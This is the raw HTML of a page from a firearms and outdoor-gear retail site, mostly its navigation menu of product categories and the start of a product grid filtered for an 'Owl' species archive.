				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="595" class="elementor elementor-595 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e2e7834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2e7834" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1198d78" data-id="1198d78" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b29d6ad ob-has-background-overlay elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="1b29d6ad" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Species: Owl</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-60d764a loop-pdts elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60d764a" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41992d4" data-id="41992d4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fc76d ob-has-background-overlay elementor-widget elementor-widget-wpgb-grid" data-id="b4fc76d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="wpgb-grid.default">
				<div class="elementor-widget-container">
					<!-- Gridbuilder ᵂᴾ Plugin (https://wpgridbuilder.com) -->
<div class="wp-grid-builder wpgb-grid-8" data-options="{&quot;id&quot;:8,&quot;type&quot;:&quot;masonry&quot;,&quot;source&quot;:&quot;post_type&quot;,&quot;loader&quot;:1,&quot;layout&quot;:&quot;vertical&quot;,&quot;reveal&quot;:0,&quot;isMainQuery&quot;:true,&quot;lazyLoad&quot;:1,&quot;cardSizes&quot;:{&quot;9999&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:18,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1280&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1140&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;768&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;576&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;390&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:10,&quot;ratio&quot;:&quot;1.33333&quot;}},&quot;fitRows&quot;:0,&quot;equalRows&quot;:0,&quot;equalColumns&quot;:1,&quot;fillLastRow&quot;:0,&quot;centerLastRow&quot;:0,&quot;horizontalOrder&quot;:1,&quot;fullWidth&quot;:0,&quot;transitionDelay&quot;:60,&quot;gallerySlideshow&quot;:0,&quot;rowsNumber&quot;:1,&quot;slideAlign&quot;:&quot;left&quot;,&quot;groupCells&quot;:1,&quot;draggable&quot;:1,&quot;initialIndex&quot;:0,&quot;contain&quot;:0,&quot;freeScroll&quot;:0,&quot;freeFriction&quot;:&quot;0.075&quot;,&quot;friction&quot;:&quot;0.285&quot;,&quot;attraction&quot;:&quot;0.025&quot;,&quot;autoPlay&quot;:0,&quot;pageDotAriaLabel&quot;:&quot;Page dot %d&quot;,&quot;isPreview&quot;:false,&quot;isGutenberg&quot;:false,&quot;rightToLeft&quot;:false}"><div class="wpgb-svg-icons" hidden>
	<svg viewBox="0 0 120 24" width="0" height="0">
	<defs>
        <polygon id="wpgb-star-svg" points="12 2.5 15.1 8.8 22 9.8 17 14.6 18.2 21.5 12 18.3 5.8 21.5 7 14.6 2 9.8 8.9 8.8"></polygon>
    </defs>
    <symbol id="wpgb-rating-stars-svg">
        <use xlink:href="#wpgb-star-svg"></use>
        <use xlink:href="#wpgb-star-svg" x="24"></use>
        <use xlink:href="#wpgb-star-svg" x="48"></use>
        <use xlink:href="#wpgb-star-svg" x="72"></use>
        <use xlink:href="#wpgb-star-svg" x="96"></use>
    </symbol>
</svg>
</div>
<div class="wpgb-wrapper">
<aside class="wpgb-sidebar wpgb-sidebar-left">
	<div class="wpgb-facet wpgb-loading wpgb-facet-2" data-facet="2" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Categories</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_categories" multiple><option value="">Search Categories</option><option value="firearm-accessories">FIREARM ACCESSORIES&nbsp;(18)</option><option value="holsters">&emsp;HOLSTERS&nbsp;(10)</option><option value="optics">&emsp;OPTICS&nbsp;(8)</option><option value="gun-sights">&emsp;&emsp;GUN SIGHTS&nbsp;(7)</option><option value="laser-sights">&emsp;&emsp;LASER SIGHTS&nbsp;(1)</option><option value="1791-gunleather">1791 GUNLEATHER&nbsp;(10)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-18" data-facet="18" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-3" data-facet="3" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Brands</legend>
